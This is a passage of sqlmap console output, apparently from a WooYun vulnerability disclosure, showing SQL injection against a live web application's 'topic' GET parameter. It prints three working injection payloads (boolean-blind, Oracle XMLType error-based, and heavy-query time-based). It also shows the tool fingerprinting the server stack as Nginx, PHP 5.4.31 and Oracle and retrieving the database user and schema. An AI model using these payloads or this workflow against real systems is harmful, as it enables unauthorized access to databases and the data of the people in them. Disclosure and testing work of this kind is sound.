 er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'topic' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: GET
Parameter: topic
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: topic=13003 AND 8561=8561&type=en

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: topic=13003 AND 7761=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(109)||CHR(109)||CHR(116)||CHR(113)||(SELECT (CASE WHEN (7761=7761) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(119)||CHR(114)||CHR(122)||CHR(113)||CHR(
62))) FROM DUAL)&type=en

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: topic=13003 AND 4128=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&type=en
---
[16:45:07] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.4.31
back-end DBMS: Oracle
[16:45:07] [INFO] fetching current user
[16:45:09] [INFO] retrieved: HW
current user:    'HW'
[16:45:09] [INFO] fetching current database
[16:45:09] [INFO] resumed: HW
[16:45:09] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HW'
[16:45:09] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org